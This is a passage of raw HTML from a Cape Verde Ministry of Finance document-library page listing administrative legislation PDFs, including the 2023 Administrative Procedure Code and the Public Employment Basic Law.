id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" > <div class="entry"> Legislações </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Legislação Administrativa </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="xeqj"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146367">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146367">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146367&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId=146367&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId" type="hidden" value="146367"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId" type="hidden" value="146367"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName" type="hidden" value="/document_library/search"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Legislação Administrativa</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 8 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Edilena Cruz </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="active" aria-current="page"> Legislação Administrativa </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1768915282819"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146367"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"     type="hidden" value="89129"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesSearchContainer"> <div class="splitter splitter-spaced"> Documentos </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Decreto-Legislativo n.º1/2023 - Aprova o Código de Procedimento Administrativo" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3998742" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/Decreto-Legislativo+n.%C2%BA1_2023+-+Aprova+o+C%C3%B3digo+de+Procedimento+Administrativo.pdf/f5e6b1ab-ac47-d40e-4cf6-3cf7731a059c?version=1.0&t=1699355662921&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3998742?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/146367/Decreto-Legislativo+n.%C2%BA1_2023+-+Aprova+o+C%C3%B3digo+de+Procedimento+Administrativo.pdf/f5e6b1ab-ac47-d40e-4cf6-3cf7731a059c?version=1.0&t=1699355662921&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 2 Anos atrás por Jacqueline Neves </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3998742?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" title="Decreto-Legislativo n.º1/2023 - Aprova o Código de Procedimento Administrativo" > Decreto-Legislativo n.º1/2023 - Aprova o Código de Procedimento Administrativo </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lei n.º 20/X/2023 - Lei de Bases do Emprego Público" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3414709" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/Lei+n.%C2%BA+20_X_2023+-+Lei+de+Bases+do+Emprego+P%C3%BAblico.pdf/5e51f3f7-aa5c-69de-a179-2ecebc9d243d?version=1.1&t=1679761904009&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/146367/Lei+n.%C2%BA+20_X_2023+-+Lei+de+Bases+do+Emprego+P%C3%BAblico.pdf/5e51f3f7-aa5c-69de-a179-2ecebc9d243d?version=1.1&t=1679761904009&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 2 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" title="Lei n.º 20/X/2023 - Lei de Bases do Emprego Público" > Lei n.º 20/X/2023 - Lei de Bases do Emprego Público </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " 